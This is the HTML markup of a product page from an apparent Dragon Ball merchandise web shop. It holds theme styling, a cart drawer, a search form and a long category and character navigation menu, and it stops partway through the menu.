body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button, .widget_shopping_cart a.button.checkout{font-family:sans-serif;font-weight:600;letter-spacing:0px;text-transform:none;}@media (min-width: 993px){.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.col-full-nav{background-color:#222;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul li.menu-item:not(.menu-item-image):not(.heading) > a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}#secondary{width:22%;}.content-area{width:72%;}}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .shoptimizer-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.shoptimizer-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#ffffff;}.main-navigation ul li a, .menu-primary-menu-container > ul > li.nolink > span, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:8px;padding-bottom:8px;}}</style>
<meta name="generator" content="WP Rocket 3.17.3.1" data-wpr-features="wpr_preload_fonts wpr_oci wpr_cdn" /></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-9970 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh m-grid-2 plp-below wc-active pdp-full product-align-left elementor-default elementor-kit-8337">


<button class="mobile-menu close-drawer" aria-label="Close menu">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</button>
<div  id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div  tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div  id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div  class="cart-drawer-heading">Your Cart</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div  class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			
	
		
					<div  class="col-full topbar-wrapper">
		
			<div  class="top-bar">
				<div  class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>														</div>
			</div>
		</div>
			
		
	<header  id="masthead" class="site-header">

		<div  class="menu-overlay"></div>

		<div  class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://dragonball.store/" class="custom-logo-link"><img fetchpriority="high" width="500" height="160" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1.png" class="custom-logo" alt="Dragon Ball Store" srcset="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1.png 500w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-300x96.png 300w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-441x141.png 441w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-60x19.png 60w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-110x35.png 110w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-150x48.png 150w" sizes="(max-width: 500px) 100vw, 500px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://dragonball.store/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-8459" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-8459"><a href="https://dragonball.store/my-account/">My account<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8457" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8457"><a href="https://dragonball.store/customer-help/">Customer Help<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8458" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8458"><a href="https://dragonball.store/checkout/">Checkout<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div  class="col-full-nav">

	<div  class="shoptimizer-primary-navigation col-full">		
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-8460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home" ><a href="https://dragonball.store/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-8394" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-34396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/akira-toriyama-memories/" class="cg-menu-link main-menu-link"><span>Akira Toriyama Memories</span></a></li>
<li id="nav-menu-item-23052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cloth/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cloth<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-t-shirts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball T-Shirts</span></a></li>
<li id="nav-menu-item-23079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://dragonball.store/collections/dragon-ball-dbz-hoodies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Hoodies</span></a></li>
<li id="nav-menu-item-23080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-jackets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Jackets</span></a></li>
<li id="nav-menu-item-23105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Sweatshirts</span></a></li>
<li id="nav-menu-item-23083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-shoes/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Shoes</span></a></li>
<li id="nav-menu-item-23078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-hats-caps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-23075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-beanies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Beanies</span></a></li>
<li id="nav-menu-item-23077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-gloves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Gloves</span></a></li>
<li id="nav-menu-item-23076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bikini/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bikini</span></a></li>
<li id="nav-menu-item-23081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-kimono/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Kimono</span></a></li>
<li id="nav-menu-item-23126" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://dragonball.store/collections/dragon-ball-shorts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Shorts</span></a></li>
<li id="nav-menu-item-23082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pants-joggers/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pants &amp; Joggers</span></a></li>
<li id="nav-menu-item-23104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-socks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Socks</span></a></li>
<li id="nav-menu-item-23084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-slippers/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Slippers</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-accessories/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Accessories<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-face-masks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Face Masks</span></a></li>
<li id="nav-menu-item-23060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-gift-box/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Gift Box</span></a></li>
<li id="nav-menu-item-23064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-mugs/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Mugs</span></a></li>
<li id="nav-menu-item-23063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Mouse Pads</span></a></li>
<li id="nav-menu-item-23061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-keycaps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Keycaps</span></a></li>
<li id="nav-menu-item-23062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-keychains/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Keychains</span></a></li>
<li id="nav-menu-item-23056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-backpacks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Backpacks</span></a></li>
<li id="nav-menu-item-23057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bags/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bags</span></a></li>
<li id="nav-menu-item-23065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-necklaces/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Necklaces</span></a></li>
<li id="nav-menu-item-23058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bracelets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bracelets</span></a></li>
<li id="nav-menu-item-23066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-notebook/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Notebook</span></a></li>
<li id="nav-menu-item-23067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pencil Cases</span></a></li>
<li id="nav-menu-item-23068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pins/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pins</span></a></li>
<li id="nav-menu-item-23069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-playing-cards/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Playing Cards</span></a></li>
<li id="nav-menu-item-23108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wallets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cases<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-iphone-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball iPhone Cases</span></a></li>
<li id="nav-menu-item-23073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-samsung-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Samsung Cases</span></a></li>
<li id="nav-menu-item-23071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-airpod-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Airpod Cases</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cosplay<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-men-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Men Cosplay</span></a></li>
<li id="nav-menu-item-23110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-women-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Women Cosplay</span></a></li>
<li id="nav-menu-item-23109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-decoration/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Decoration<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-posters/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Posters</span></a></li>
<li id="nav-menu-item-23093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-puzzles/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Puzlles</span></a></li>
<li id="nav-menu-item-23107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wall-arts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wall Arts</span></a></li>
<li id="nav-menu-item-23090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Body Pillows / Dakimakura</span></a></li>
<li id="nav-menu-item-23091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-pillows/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pillows</span></a></li>
<li id="nav-menu-item-23088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bedding Sets</span></a></li>
<li id="nav-menu-item-23089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-blanket/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Blanket</span></a></li>
<li id="nav-menu-item-23094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-rugs/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Rugs</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-figures-toys/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Figures &amp; Toys<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-action-figures/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Action Figures</span></a></li>
<li id="nav-menu-item-23096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball 3D Lamps</span></a></li>
<li id="nav-menu-item-23098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-funko-pop/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Funko Pop</span></a></li>
<li id="nav-menu-item-23099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-nendoroid/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Nendoroid</span></a></li>
<li id="nav-menu-item-23100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-plushies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Plushies</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-workout-gear/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Workout Gear<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-tank-tops/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Tank Tops</span></a></li>
<li id="nav-menu-item-23111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Compression (long sleeves)</span></a></li>
<li id="nav-menu-item-23112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Compression (short sleeves)</span></a></li>
<li id="nav-menu-item-23113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-leggings/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Leggings</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-34395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/akira-toriyama-memories/" class="cg-menu-link sub-menu-link"><span>Akira Toriyama Memories<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-23054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-goku-merch/" class="cg-menu-link sub-menu-link"><span>Son Goku Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-gohan-merch/" class="cg-menu-link sub-menu-link"><span>Son Gohan Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-goten-merch/" class="cg-menu-link sub-menu-link"><span>Son Goten Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/trunks-merch/" class="cg-menu-link sub-menu-link"><span>Trunks Merch<span class="sub"><p>Trunks. Trunks is the Earthling and Saiyan hybrid son of Bulma and Vegeta, and the older brother of Bulla. Are you a big fan of him? Visiting our store to get more products taken inspiration from him.</p>
</span></span></a></li>
<li id="nav-menu-item-23118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegeta-merch/" class="cg-menu-link sub-menu-link"><span>Vegeta Merch<span class="sub"><p>Vegeta. Are you hook on him? Vegeta  recognized as Prince Vegeta is the prince of the fallen Saiyan race and one of the main characters of the Dragon Ball series.</p>
</span></span></a></li>
<li id="nav-menu-item-23119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://dragonball.store/collections/vegeto-merch/" class="cg-menu-link sub-menu-link"><span>Vegeto Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegito-merch/" class="cg-menu-link sub-menu-link"><span>Vegito Merch<span class="sub"> </span></span></a></li>
